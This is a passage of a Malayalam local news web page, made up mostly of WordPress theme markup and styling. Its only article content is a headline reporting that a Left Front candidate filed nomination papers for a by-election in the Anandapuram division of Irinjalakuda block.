<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="http://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-2-13.jpg" srcset="http://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-2-13.jpg 697w, http://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-2-13-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-2"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="http://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ഇരിങ്ങാലക്കുട ബ്ലോക്ക് ആനന്ദപുരം ഡി വിഷൻ ഉപതെരഞ്ഞെടുപ്പിൽ ഇടതുമുന്നണി സ്ഥാനാർത്ഥി പത്രിക സമർപ്പിച്ചു</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="http://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="http://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-22T18:00:59+05:30">April 22, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg 